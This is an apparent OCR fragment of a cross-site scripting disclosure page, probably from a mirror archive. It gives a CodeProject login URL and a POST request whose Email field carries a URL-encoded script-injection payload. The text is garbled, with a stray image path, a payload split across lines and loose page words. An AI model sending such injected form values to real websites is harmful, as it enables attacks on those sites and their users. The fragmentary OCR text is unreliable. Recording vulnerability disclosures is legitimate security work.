
URL: http://www.codeproject.com/script/Membership/LogOn.asp
POST: Email=%22%3E%3Cscript%3Ealert%280%29%3C%2Fsc
ipt%3E&fld_quicksign=true&cookie=on
Click here to view the mirror
Cross Site 
Advertisements